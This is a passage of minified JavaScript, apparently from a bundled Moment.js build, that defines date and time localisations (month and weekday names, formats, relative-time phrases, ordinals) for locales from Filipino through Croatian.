strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(95093))},52477:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},26435:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(95093))},37892:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(95093))},85498:function(e,t,n){!function(e){"use strict";var t=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:t,monthsShortRegex:t,monthsStrictRegex:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,monthsShortStrictRegex:/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(95093))},37071:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(95093))},41734:function(e,t,n){!function(e){"use strict";e.defineLocale("ga",{months:["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],monthsShort:["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],monthsParseExact:!0,weekdays:["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],weekdaysShort:["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],weekdaysMin:["Do","Lu","Má","Cé","Dé","A","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(95093))},70217:function(e,t,n){!function(e){"use strict";e.defineLocale("gd",{months:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],monthsShort:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],monthsParseExact:!0,weekdays:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],weekdaysShort:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],weekdaysMin:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(95093))},77329:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},32124:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(95093))},93383:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(95093))},95050:function(e,t,n){!function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(95093))},11713:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(95093))},43861:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i],monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(95093))},26308:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return t?"jedan sat":"jednog sata";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 